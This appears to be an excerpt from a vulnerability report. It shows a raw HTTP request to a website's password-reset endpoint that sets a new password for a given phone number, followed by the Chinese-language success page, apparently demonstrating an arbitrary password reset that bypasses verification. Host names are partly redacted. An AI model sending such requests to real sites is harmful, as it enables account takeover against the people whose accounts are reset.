 POST /yw st/saveNewPwd.action HTTP/1.1
Host: www .com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:47.0) Gecko/20100101
Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www. regist/toSetPwd.action
Cookie: td_cookie=2080441838;
JSESSIONID=530DD2516536F63131A1C098089CF2FB;
JSESSIONID=5F3E182FAE378C1E799342C059F923B9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 57
upassword=qwer1111&upassword1=qwer1111&mphone=13888888888
</li>
<li><a href="#" class="tit last_tit">关于我们</a>
<i></i>
<dl class="cut">
<dd><a
href=" news/news.action">新闻动态</a></dd>
<dd><a
href="/ static/aboutus.jsp">平台介绍</a></dd>
<dd><a href=" /static/jobs.jsp">人才招聘</a></dd>
<dd><a
href=" static/callme.jsp">联系我们</a></dd>
</dl>
</li>
</ul>
</div>
<div class="ct-regist">
<div class="regist">
<ul class="back-step a4">
<li class="step1">选择找回方式</li>
<li class="step2">发送找回信息</li>
<li class="step3">验证找回信息</li>
<li class="step4">找回成功</li>
</ul>
<div class="succ-back">
<h1>恭喜您，密码找回成功！</h1>
<p>您可以 <a
href=" /loginInit.action?mphone=13888888888">登录</a> 或是
<a href="/ hxb.action">返回首页</a></p>
</div>
</div>
</div>